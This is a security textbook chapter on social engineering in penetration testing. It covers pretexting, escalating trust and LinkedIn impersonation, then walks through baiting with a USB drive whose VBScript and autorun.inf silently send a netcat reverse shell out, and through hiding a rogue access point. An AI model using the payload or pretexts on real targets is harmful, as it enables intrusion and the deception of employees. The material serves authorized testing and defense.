CHAPTER 4
Social Engineering Attacks
Social engineering is a way to get someone to do something they wouldn’t normally do for you, such as give you a private telephone number or internal confidential information, by creating a false trust relationship with them. It’s no different from a common confidence game, also known as a “con,” played by criminals the world over every day. You could even go as far as to say that the Greek’s Trojan horse was an early act of social engineering. That it successfully put the Greek army inside the city of Troy in mere hours after ten years of siege had failed is worth noting. The Greeks were able to decisively defeat the Trojans in one evening once inside the city wall, a theme often repeated on the digital battlefield today.
In this chapter, we’re going to talk about social engineering in the context of modern information security practice. You’re going to learn how to perform social engineering so that you are better prepared to defend against it. Like so many techniques in this book, the only thing that separates the gray hat hacker from a common criminal is ethical behavior. This is especially true for social engineering, as it is arguably one of the most powerful ways to gain access to your target’s information assets.
In this chapter, we cover the following topics:
• How a social engineering attack works
• Conducting a social engineering attack
• Common attacks used in penetration testing
• Preparing yourself for face-to-face attacks
• Defending against social engineering attacks
How a Social Engineering Attack Works
Social engineering attacks cover a wide range of activities. Phishing, for instance, is a social engineering attack (SEA). The victim receives a legitimate-looking e-mail, follows a link to a legitimate-looking website they’re familiar with, and often divulges sensitive information to a malicious third party. As end users are made aware of such activities, the attacks generally must become more sophisticated in order to remain effective. Recently, attacks of this nature have become narrowly targeted at specific companies, often mimicking internal system logins and targeting only individuals working at the subject company. It’s an electronic numbers game conducted from afar, and the reason it is so common is that it works!
At the heart of every SEA is a human emotion, without which the attacks will not work. Emotion is what derails security policy and practices, by leading the human user to make an exception to the rules for what they believe is a good reason. Commonly exploited simple emotions, and an example of how each is exploited, include:
• Greed A promise you’ll get something very valuable if you do this one thing
• Lust An offer to look at a sexy picture you just have to see
• Empathy An appeal for help from someone impersonating someone you know
• Curiosity Notice of something you just have to know, read, or see
• Vanity Isn’t this a great picture of you?
These emotions are frequently used to get a computer user to perform a seemingly innocuous action, such as logging into an online account or following an Internet URL from an e-mail or instant messaging client. The actual action is one of installing malicious software on their computer or divulging sensitive information.
Of course, there are more complex emotions exploited by more sophisticated social engineers. While sending someone an instant message with a link that says “I love this photo of you” is a straightforward appeal to their vanity, getting a secretary to fax you an internal contact list or a tech support agent to reset a password for you is quite a different matter. Attacks of this nature generally attempt to exploit more complex aspects of human behavior, such as
• A desire to be helpful “If you’re not busy, would you please copy this file from this CD to this USB flash drive for me?” Most of us are taught from an early age to be friendly and helpful. We take this attitude with us to the workplace.
• Authority/conflict avoidance “If you don’t let me use the conference room to e-mail this report to Mr. Smith, it’ll cost the company a lot of money and you your job.” If the social engineer looks authoritative and unapproachable, the target usually takes the easy way out by doing what’s asked of them and avoiding a conflict.
• Social proof “Hey look, my company has a Facebook group and a lot of people I know have joined.” If others are doing it, people feel more comfortable doing something they wouldn’t normally do alone.
No matter what emotional button the attacker is attempting to push, the premise is always the same: the intended victim will not sense the risk of their action or guess the real intentions of the attacker until it’s too late or, in many cases, not at all. Because the intended victims in these cases most often are working on computers inside of the target company network, getting them to run a remote access program or otherwise grant you remote access directly or indirectly can be the fast track to obtaining targeted sensitive data during a penetration test.
Conducting a Social Engineering Attack
It is important to discuss with your client your intention to conduct social engineering attacks, whether internal or external, before you include them in a penetration test’s project scope. A planned SEA could be traumatic to employees of the target company if they are made aware of the findings in an uncontrolled way, because they might feel just as victimized as they would if subjected to a real attack. If you are caught during this activity, you most likely will not be treated as if you’re “on the same team” by the intended victim. Often, the victim feels as if they’ve been made a fool of.
The client should be made aware of the risks associated with contracting a third party who plans to overtly lie to and manipulate company employees to do things that are clearly against the rules. That said, most companies do accept the risk and see the value of the exercise. Secrecy must also be stressed and agreed upon with the client prior to engaging in a covert exercise like this. If the employees know that there will be a test of any kind, they will of course act differently. This will prevent the penetration testing team from truly learning anything about the subject organization’s true security posture.
Like all penetration testing, an SEA begins with footprinting activity and reconnaissance. The more information you collect about the target organization, the more options become available to you. It’s not uncommon to start with zero knowledge and use information gained through open sources to mount a simple SEA—get the company phone directory, for instance—and then use the new knowledge to mount increasingly targeted and sophisticated SEAs based on the newly gained insight into the company.
While dumpster diving is a classic example of a zero knowledge starting point for finding information about a target, there are more convenient alternatives. Google is probably the most effective way to start finding names, job titles, contact information, and more. Once you have a list of names, start combing through social media sites such as Facebook, LinkedIn, MySpace, and Twitter. Finding employees with accounts on popular social media sites is a common practice among social engineers. Often, those employees will be connected to other people they work with and so on. Depending on their security settings, their entire network of connections may be visible to you, and you may be able to identify coworkers easily.
In the case of business networking sites like LinkedIn, the information collection is made even easier for you because you can search by company name to find past and present employees of your target. On any social networking site, you may also find a group for current and ex-employees of a company. Industry-specific blog and board sites can also yield useful information about internal employee issues currently being discussed. Often these posts take the form of anonymous gripes, but they can be useful for demonstrating insider knowledge when striking up a conversation with your target.
Using such passive methods to collect as much information about a company as possible is a great place to start formulating your attack. We’ll cover some useful ways to use social media in an actual attack scenario later in this chapter.
Social engineering is most successful as a team effort due to the wide variety of circumstances and opportunities that may arise. At the very least, two people will be needed for some of the examples detailed later in this chapter. While natural charisma is a prized resource, a practiced phone voice and the ability to discuss convincingly a wide variety of not necessarily technical social topics will get you pretty far down the road. The ability to write convincingly also is important, as is your physical appearance should you perform face-to-face attacks or impersonations. As all of these activities are designed to gain unauthorized access to data assets, you must also possess the hacking skills described in this book, or at least be intimately familiar with what is possible in order to help your team get into position on the network to use them.
A good place to start your reconnaissance after researching the company online is to begin targeting people of interest internally in an attempt to build a picture of who is who and, if possible, develop rapport with potential sources. Key personnel might include the CIO, CSO, Director of IT, CFO, Director of HR, VPs, and Directors of any sort. All of these individuals will have voicemail, e-mail, secretaries, and so forth. Knowing who works in which offices, who their personal assistants are, and when they’re traveling or on vacation might not seem worthwhile, but it is. Let’s say the goal is to obtain the internal employee directory. By knowing when someone is out of the office, you can call their assistant and claim that you are a consultant working with their boss and that you need the company directory printed out and faxed to you at another location within the company. Since the assistant will be faxing internally, they won’t see any risk. At this point, they may even ask you if they can e-mail the directory to you, in which case your SEA is a success, but let’s assume they don’t ask and fax the directory to the other office you claim to be working in. You can then call that office, give the story again, and ask that the fax be sent to you at home. You then give them a public fax number and retrieve your fax.
This is a prime example of escalation of trust. The first victim felt no risk in sending something internally. The second victim felt comfortable with the pretext because you demonstrated knowledge of internal operations, and they don’t see any harm in passing along a directory. With the directory in hand, you can now use caller ID spoofing services such as Bluff My Call to appear to be calling from inside the company. The next move is up to you! If the company is like most companies, its network user IDs aren’t hard to figure out, or maybe you’ve already figured out that format from the IT guy you tried to sell an identity management product to on the phone or over a game of pool at the bar you know he goes to from his overly permissive Facebook page. You can now call tech support from inside and have a vacationing VP of HR’s password reset so you can use the virtual private network (VPN) remotely.
Planning an attack takes time, practice, and, above all, patience. Since you’re the attacker, you’re limited only by your imagination. Your success or failure will depend on your team’s ability to read the people who work at the target organization and devise an attack or series of escalating attacks that is effective against them. Keep in mind that it’s a game of capture the flag, and your goal is to access sensitive data to demonstrate to your client how it can be done. Sometimes the goal is obtained without any traditional technical hacking, by using legitimate access methods and stolen or erroneously granted credentials. In other cases, a stolen backup tape will yield everything you need. In most cases, however, it is the combined effort of getting the team hacker(s) in position or delivering the desired remote access payload behind the network border controls.
As your attacks become more sophisticated, you may also be required to set up phony websites, e-mail addresses, and phone numbers in order to appear to be a legitimate company. Thanks to the proliferation of web-based micro businesses and pay-as-you-go mobile phones, this is now as inexpensive as it is trivial. You may also be required to meet face to face with the intended victim for certain types of attacks. We’ll talk about these subjects in more detail in the following sections.
Reference
Bluff My Call www.bluffmycall.com
Common Attacks Used in Penetration Testing
In this section, we’re going to discuss a few formulaic SEAs that are commonly used in everyday penetration testing. It is important to keep in mind that these attacks may not work every time or work on your specific target, as each environment is different. In fact, the conditions required for any attack to succeed often need to be just right; what didn’t work today may well work tomorrow, and vice versa. The examples in the previous section are hypothetical and primarily designed to help you start thinking like a social engineer, to give you examples of possible starting points. In the following examples, we’ll cover a few attacks that have been repeatedly performed with success. As these attacks are part of a larger penetration test, we’ll only cover the social engineering portion of the attack. Often the SEA is one step removed from, and immediately preceding, physical access, which is covered in Chapter 5.
The Good Samaritan
The goal of this attack is to gain remote access to a computer on the company network.
This attack combines SEA techniques with traditional hacking tools. The basic premise is that a specially prepared USB drive is presented to the target company’s front desk or most publicly accessible reception area. A very honest-looking person in appropriate attire—a business suit if it’s an office, for example—hands the employee at the front desk the USB drive, claiming to have found it on the ground outside. The pretext will change with the specific circumstances; for instance, if the office is one floor in a high rise, you might say you found the USB drive in the elevator, or if it’s a secured campus, you may dress like a landscaper and say you found it on the campus grounds. The USB drive should look used, have the company name on it, and be labeled with, for example, “HR Benefits” and the current year. What you write on the label of the key is up to you. You’re trying to bait an employee to plug it into a computer, something they may know they shouldn’t do, so the reward must seem greater than the risk of violating policy. It should whisper “interesting” but not be too obvious. For instance, “Cost Cuts 2010” is a good label, but “Nude Beach” probably isn’t. When the USB drive is plugged in, it attempts to install and run a remote access Trojan and pass a command prompt out to your team across the public Internet. Obviously, what you have the key run is completely up to you. In this example, we’ll focus on a very simple remote command prompt.
Putting this attack together is fairly academic insofar as the main work is in the preparation of the USB drive. The delivery is trivial and can be attempted multiple times and at multiple target locations. For this attack to work, the target environment must allow the use of USB drives and must have autorun enabled. Despite the fact that these two vulnerabilities are widely known and it is considered a best practice to disable or at least actively manage both, this attack is still remarkably effective. Preparing the USB drive to autorun your payload is a fairly straightforward process as well. For this example, you’ll need
• A USB drive; in this example, we’ll use an inexpensive SanDisk Cruzer Micro drive.
• A tool to edit an ISO image file; in this example, we’ll use ISO Commander.
• A tool from the manufacturer to write the new ISO image to the drive; in this example, we’ll use the SanDisk U3 Launchpad, LPInstaller.exe.
• A remote access Trojan; in this example, we’ll simply use a Windows version of netcat.
There are prepackaged kits, such as USB Switchblade and USB Hacksaw, that do a lot of the work for you, but they’re also widely known by antivirus companies. To reduce the risk of being detected, it’s better to make your own routine.
In this example, we’re going to use a 1GB SanDisk Cruzer Micro with U3 model. Start by downloading the Launchpad Installer application, LPInstaller.exe, from the SanDisk website. You’ll find it under the Support section by using the Find Answers search box. This application will download the default U3 ISO image from the SanDisk website and install it on the flash drive. We’re going to trick it into installing an ISO image we’ve modified so that when the USB drive is plugged into the target machine, it runs code we specify in addition to the U3 Launchpad application.
Once you have the LPInstaller.exe application downloaded, execute it. If you have a personal firewall that operates with a white list, you may have to allow the application access to the Internet. You must be connected to the Internet in order for the application to download the default ISO image from SanDisk. After the application runs, it will require you to plug in a compatible device before it will allow you to continue. Once it recognizes a compatible device, you can click Next until you get to the final screen before it writes the image to the flash drive. It should look like this:

The moment the LPInstaller.exe application detected a compatible flash drive, it began downloading the default U3 ISO image from the SanDisk website. This image is temporarily stored on the user PC in the Application Data section of the current user’s Documents and Setting directory in a folder called U3. The U3 folder has a temp folder that contains a unique session folder containing the downloaded ISO file, as shown here:
You must wait until the ISO image completely downloads before you can edit it. In this case, it’s rather small, finishing up at just over 7MB. Once it’s completely downloaded, we’ll use an ISO editing utility to add our own files to the ISO image before we allow the LPInstaller application to save it to the flash drive. In this example, we’ll use a simple ISO editing tool called ISO Commander, a copy of which can be freely downloaded from the location specified at the end of this section. Open ISO Commander, navigate to the U3 data directory, and select the downloaded ISO file, which is Pelican-BFG-autorun.iso in this case. Since we’ll need to install our own version of autorun.inf, it’s convenient to simply extract and modify the autorun.inf file that came with the ISO image. Simply right-click the autorun.inf file and select Extract, as shown next, and then save it to another location for editing.

Extracting the default autorun.inf file is simple and contains only a few directives. In this example, we will replace the executable call with a script of our own. Our script will perform an attack using netcat to push a command shell to a remote computer, and then execute the originally specified program, LaunchU3.exe, so that the user won’t notice any abnormal behavior when they plug the USB drive in. The unedited autorun. inf file is as follows:
[AutoRun]
open=wscript LaunchU3.exe -a
icon=LaunchU3.exe,0
action=Run U3 Launchpad
[Definitions]
Launchpad=LaunchPad.exe
Vtype=2
[CopyFiles]
FileNumber=1
File1=LaunchPad.zip
[Update]
URL=http://u3.sandisk.com/download/lp_installer.asp?custom=1.6.1.2&brand=PelicanBFG
[Comment]
brand=PelicanBFG
For our purposes, we’ll only edit the second line of this file and change it from
open=wscript LaunchU3.exe -a
to
open=wscript cruzer/go.vbs
When the autorun.inf file is executed on insertion of the device, our go.vbs script will run instead of the LaunchU3.exe application. We’ll put it in a directory called cruzer along with the netcat binary nc.exe in an attempt to make it slightly less noticeable at a casual glance. Next we need to create our go.vbs script. Since we’re just demonstrating the technique, we’ll keep it very simple, as shown next. The script will copy the netcat binary to the Windows temp directory and then execute the netcat command with options to bind a cmd.exe command shell and pass it to a remote computer.
′This prevents the script from throwing errors in the event it has trouble
On Error Resume Next
set objShell = WScript.CreateObject("WScript.Shell")
'Get the location of the temp directory
temp=objShell.ExpandEnvironmentStrings("%temp%")
'Get the location of the Windows Directory
windir=objShell.ExpandEnvironmentStrings("%windir%")
set filesys=CreateObject("Scripting.FileSystemObject")
'Copy our netcat into the temp directory of the target
filesys.CopyFile "cruzer
c.exe", temp & ""
'Wait to make sure the operation completes
WScript.Sleep 5000
'Throw a command prompt to the waiting remote computer, a local test in this case.
'The 0 at the end of the line specifies that the command box NOT be displayed to
'the user.
objShell.Run temp & "
c.exe -e " & windir & "system32cmd.exe 192.168.1.106
443",0
'Execute the application originally specified in the autorun.inf file
objShell.Run "LaunchU3.exe -a"
The preceding script is documented step by step in the comments. VBScript is used as opposed to batch files because it gives more control over what the user sees on the screen. This example is configured to run silently even if it encounters multiple errors and cannot continue. It uses Windows environment variables to determine where the Windows directory is so that it can easily find the command shell binary cmd.exe on multiple versions of Windows. It uses the same technique to determine the default Window temp directory.
Now that we have our autorun.inf file modified and our go.vbs script written, it’s time to put them into the ISO file the LPInstaller application is about to write to the flash drive. Using the ISO Commander application with the LPInstaller ISO file still open, drag and drop the edited autorun.inf file into the root of the image file system. Then, using either a right-click, the toolbar, or pull-down menus, create a new folder named cruzer. In ISO Commander, each method creates a folder titled New Folder, which must be renamed. Drag and drop the go.vbs and nc.exe files into the cruzer directory, save your changes, and exit ISO Commander before continuing.
Continue by clicking the Next button on the LPInstaller application, and the edited ISO image will be written to the flash drive. In the preceding example, an IP address is specified in the local network for testing purposes. From the command prompt on the machine that will receive the command shell from the target machine, instruct netcat to listen on TCP port 443 as follows:
C:
c -l -p 443
Port 443 is a common port to use as it is difficult to proxy and monitor, as the legitimate traffic that would typically flow over it is encrypted. If everything works, you will receive a command prompt with the drive letter that the U3 file system was assigned by the target machine when it was inserted, as shown here:

This example used very simple tools to create a remote access Trojan. In reality, the attack contained on the USB drive can be vastly more complex and stealthy. Once you are comfortable making and writing your own ISO images to the flash drive, you can experiment with more complex payloads. It’s even possible to create a Trojan executable to replace the LaunchU3.exe application in the event the user has autorun turned off but still wants to use the U3 features. Alternatively, you can place on the USB device a document file with an appealing name that contains an exploit, in an attempt to entice the target to open it. As with most gray hat attacks, this one is limited only by your imagination.
The Meeting
The goal of this attack is to place an unauthorized wireless access point (WAP) on the corporate network.
This attack requires face-to-face contact with the target. A pretext for a meeting is required, such as a desire to purchase goods or services on a level that requires a face-to-face meeting. Set the meeting time for just after lunch and arrive about 30 to 45 minutes before your meeting, with the goal of catching your victim away at lunch. Explain to the receptionist that you have a meeting scheduled after lunch but were in the area on other business and decided to come early. Ask whether it is okay to wait for the person to return from lunch. Have an accomplice phone you shortly after you enter the building, act slightly flustered after you answer your phone, and ask the receptionist if there is some place you can take your call privately. Most likely you’ll be offered a conference room. Once inside the conference room, close the door, find a wall jack, and install your wireless access point. Have some Velcro or double-sided sticky tape handy to secure it out of view (behind a piece of furniture, for instance) and a good length of cable to wire it into the network. If you have time, you may also want to clone the MAC address of a computer in the room and then wire that computer into your access point in the event they’re using port-level access control. This ruse should provide enough time to set up the access point. Be prepared to stay in the room until you receive confirmation from your team that the access point is working and they have access to the network. Once you receive notification that they have access, inform the receptionist that an emergency has arisen and that you’ll call to reschedule your appointment.
The beauty of this attack is that it is often successful and usually only exposes one team member to a single target employee, a receptionist in most cases. It’s low tech and inexpensive as well.
In our example, we’re going to use a Linksys Wireless Access Point and configure it for MAC cloning. For this example, you’ll need
• A Linksys Wireless Access Point
• Double-sided Velcro tape or sticky tape
• A 12-inch or longer CAT5 patch cable
Have the WAP ready with double-sided tape already stuck to the desired mounting surface. You’ll want to be prepared for unexpected configuration problems such as a long distance between the network wall jack or power outlet and a suitable hiding place. A few simple tools such as a screwdriver, utility knife, and duct tape will help you deal with unexpected challenges. It’s also wise to have any adapters you may need. Depending on which area of the country you’re working in, some older buildings may not have grounded outlets, in which case you’ll need an adaptor. In addition to physical tools, you’ll want to bring along a flash drive and a bootable Linux Live CD or bootable flash drive loaded with Knoppix or Ubuntu in case there is a computer in the conference room (there usually is).
Once you’re inside the conference room with the door closed, determine if there is a computer in the room. If there is, unplug its network cable and attempt to boot it from the CD or a flash drive. If you’re successful, plug it into the wireless router and allow it to receive an IP from the DHCP controller. Using the browser from the Linux Live CD, go to the WAP IP address—typically this is 192.168.1.1 by default for most configurations. In our example, we’ll use a Linksys Wireless-G Broadband Router. From the Setup tab, select Mac Address Clone and enable it, as shown next. Most WAPs give you the option to automatically determine the MAC address of the machine you’re currently connecting from.

Once set, save your settings. If the WAP you’re using does not offer an option to automatically determine the MAC address, simply run ifconfig from the Linux command prompt and the MAC address of each interface on the system will be displayed. If you’re working from Windows, ipconfig/all will display a similar list. In either case, you’ll have to determine the active interface and manually enter the MAC address displayed into the dialog box.
Once the MAC is cloned, plug the WAP into the wall network jack the PC used to be in so that the WAP is in between the PC and the network wall jack. To the network it appears as if the computer is still connected to the network. Some infrastructures have network port-level security and will notice a new MAC address. By using MAC cloning, you are less likely to be noticed initially connecting to the network, but because you’ve put the conference room computer behind a NAT router, you may have limited access to it from the local network, which could lead to eventual discovery.
Next, have a member of your team confirm that the WAP can be connected to from outside the building and that the corporate network is visible. While you still have the conference room PC booted from the Linux Live CD, grab a copy of the SAM file for later cracking, as described in Chapter 8. If all goes well, you now have access to the internal network from nearby, so tell the receptionist you’ll call to reschedule your appointment and leave. If your team cannot get onto the internal network, take everything with you. It’s not going to suddenly start working, and leaving anything behind could lead to being prematurely discovered.
Join the Company
In this attack, we’ll use social media to attract employees of the target company to join our social networking group. The goal of the attack is to learn enough about the employees of the target company to successfully impersonate one well enough to gain physical access.
As mentioned earlier in the chapter, employees of a specific company are often easily identified on business social networking sites like LinkedIn. By searching and finding employees of the target company, it may be possible to get them to associate with you on the site. One simple way to do that is to create a fake profile claiming to work at the same company and then send invitations to every user you can find that currently works or formerly worked at the target company. It may be slow going at first, but once a few of them accept your invitation, perhaps out of a desire to increase the number of their own connections, it will legitimize you to others in the organization. Once connected to them, you can follow their posts and gain access to more details about them, including what specifically they do and who they’re associated with. You can now also communicate directly with them through the site’s messaging system. Another way to associate with a group of employees is to create a group for the target company and send invitations to people you’ve identified as employees. The more people that join, the faster other people will join. Soon you will have access to quite a few employees as well as know who they associate with.
Once you have a large enough group and enough information about associations, you will have multiple opportunities at your disposal. We’ll focus on just one: impersonating someone. To start with, you should learn which employees work at which facilities. Extensions, direct dial phone numbers, and mobile numbers can be a big help in this case as well. If possible, you’ll want to select someone that is away from the office, perhaps even on vacation. On a social media site, it’s not hard to get people to talk about such things; you can just ask, or even start a topic thread on, where people are planning to vacation. Most people are more than happy to talk about it. If possible, target someone who looks similar to the person on your team you’ll be sending into the company.
A good pretext for getting into the company is that you’re traveling, some urgent business has come up, and you need temporary access to do some work because the files you need are not accessible from outside the company network. Another possible pretext is that you’re going to be in the area on a specific date and would like to stop in to do some work for a few hours. This is an especially powerful pretext if you use a spoofed caller ID to call in the request from your “boss” to security for access. In one recent case reported by a penetration tester, corporate security issued temporary access credentials based on a similar pretext and fake ID badge. Creating a fake ID badge will be covered in greater detail in Chapter 5.
This attack requires nothing but knowledge of social media sites and some time to get to know the people you connect with at your target company. By selecting a subject who you know is away from the office, you can create a window of opportunity to impersonate them in their absence—usually more than enough time to achieve your objective once you have physical access to the data network. By being knowledgeable and conversant in company matters with the information you’ve collected from your social media assets, you can easily build rapport and trust with the employees at the target company online and in person while onsite.
As this is a straightforward information-gathering attack on a company, we’ll use LinkedIn as an example. LinkedIn allows a user to search by company name. Any Linked-In user who currently or formerly worked at the target and associated themselves with the company name in their profile will be listed in the search results. We can then narrow the search by country, state, or region to more narrowly target individuals who work at the division or facility we’re interested in. Once we’ve created a list of targets, we can search for the same individuals using other social media sites—Facebook, for example. Infiltrating multiple social networks and targeting individuals working for or associated with the target company will yield a lot of valuable intelligence. Using this information with the scenarios described in this section can provide the social engineer with ample attack opportunities.
References
ISO Commander www.isocommander.com
Knoppix www.knoppix.com
U3 Launchpad Installer http://mp3support.sandisk.com/downloads/LPInstaller.exe
Ubuntu www.ubuntu.com
Windows Netcat www.securityfocus.com/tools/139
Preparing Yourself for Face-to-Face Attacks
It’s one thing to send an e-mail to or chat with someone online during a SEA, but it’s quite another to meet face to face with them, or even speak to them on the phone for that matter. When working online, you can make your attempt and then sit back and see if you get a result. When you’re face to face, you never know what the other person is going to say, so you simply must be prepared for anything, including the worst. In order to successfully mount a face-to-face SEA, you must not only look the part you’re playing, but also appear as comfortable as you would if you were having a relaxed conversation with a friend. Ideally you want your attitude to put people at ease. This is easier said than done; walking across a wooden plank is easy when it’s on the ground, but put it 50 feet in the air and suddenly it’s quite difficult—not because the physical actions are any different, but because your mind is now acutely aware of the risk of falling. To your body, it’s the same. In social engineering, you may experience many different emotions, from fear to exhilaration. To achieve your goal, you’re lying to and deceiving people who are probably being nice and even helpful to you. It can be extremely stressful.
If you appear nervous, you will be less convincing. People are more likely to question you when you appear out of place or uncomfortable; it will get you noticed for all the wrong reasons. Maintaining calm while attempting to deceive someone might not come naturally or easily for you depending on your personality and life experience. It can be learned, however. The most useful metric for determining how calm you are is your heart rate. During a face-to-face encounter with your subject or subjects, you will most likely experience an increase in adrenaline. This is due to a natural fight-or-flight response to what your mind perceives as a possible conflict or confrontation. This will elevate your heart rate and make your palms and/or face sweat, which may make you look nervous. Looking nervous is a bad thing for a social engineer who is trying to convince someone they belong and that everything is normal.
In order to consciously manage this response, you must start by knowing your resting heart rate. An easy way to determine this is to purchase an inexpensive wrist heart rate monitor such as a Mio Watch. The most accurate way to determine your resting heart rate is to take your pulse when you first wake up but haven’t gotten out of bed. When you’re conversing with a face-to-face target, you’ll want to be within about 20 percent of your resting heart rate to look comfortable. That means if your resting heart rate is 65 beats per minute (bpm), it shouldn’t get over 80 bpm or you’ll start to appear nervous. Often, an inexperienced social engineer will have a heart rate of 120 bpm or more during their first face-to-face attempts. This is especially true with physical penetrations, which are described in Chapter 5.
You can learn to manage your heart rate using basic relaxation techniques such as meditation, acupressure, and reflexology. Find a technique that works for you, practice it, and use it just prior to executing your SEA. You can also try to retrain or desensitize your instinctive conflict response. Try this exercise: As you walk in public and encounter people, look them directly in the eye and hold eye contact with them until they break it or you move past them. Don’t stare like a psychopath, but try not to smile or look threatening, either; just hold eye contact. Your heart rate will likely elevate in early trials, but over time this will become easier and your body won’t respond as strongly to it. Keep in mind that this type of eye contact is a primal human dominance posture and could elicit an angry response. If confronted, simply and apologetically explain that you thought you knew the person but weren’t sure. Over time you will gain more control over your responses and reactions to conflict. You will be able to remain calm and act naturally when confronting a target or being confronted.
You should also practice any discrete components of your attack plan multiple times prior to execution. The more times you repeat something, the more likely you’ll be comfortable saying it one more time. It’s advisable to have a base script to work from and then deviate as circumstances necessitate. Rehearsing as a team also helps. The more possible deviations you can think of ahead of time, the more relaxed and prepared you’ll be when the time comes for you to meet your target face to face.
In addition to rehearsing what you’ll say, rehearse what you’ll have with you—a computer bag, for instance, or maybe your lunch. Think about how you’ll hold it. A common beginner mistake is to not have something to do with their hands. It seems like something you shouldn’t have to think about, but when you feel self-conscience, you often forget what to do with your hands, and awkward movements can make you look very nervous. If in doubt, make sure you have things to hold, or simply think about where to put your hands in advance. Practice standing with your hands in your desired pose in front of a mirror, find positions that look best for you, and practice them.
Another common nervous response brought on by the fight-or-flight instinct is excess salivation. This can make you swallow nervously while you’re trying to talk but can be easily remedied with chewing gum, a breath mint, or hard candy, any of which will keep your salivation more or less constant during the stressful part of your encounter with your target.
Reference
Mio Heart Monitor http://mioglobal.com
Defending Against Social Engineering Attacks
Hardening your environment to withstand SEAs, especially targeted ones, is more a matter of training than a traditional security control. An SEA goes right to the most vulnerable point in a company’s defenses: its employees. For the reasons discussed in the preceding sections, people make decisions daily that impact or even compromise implemented security measures. Every con man knows that there is a combination of words or actions that will get almost anyone to unknowingly perform an action or reveal information they shouldn’t. This is because most people do not perceive the risk of their actions. Failure to perceive the risk until it is too late is at the heart of most SEAs.
A bank teller knows that they are working in an environment that requires security and vigilance. They probably don’t have to be reminded of the threat of robbery; they are aware of it and understand the risk of being robbed is very real. Unfortunately, the level of awareness is not the same in most corporate environments. Employees typically perceive the threat of an SEA to be hypothetical and unlikely, even if they’ve been victimized in the past. This has to do with the perceived value of information assets. Money has an overt value, whereas information and data do not.
The best defense against SEAs is awareness training and simulated targeted attacks. A comprehensive program will help employees recognize the value of the assets being protected as well as the costs associated with a breach. The program should also give real-world attack examples that demonstrate the threat. In conjunction with awareness training, simulated attacks should be regularly performed in an attempt to determine the effectiveness of the awareness program. Results can then be fed back into the process and included in ongoing awareness training.
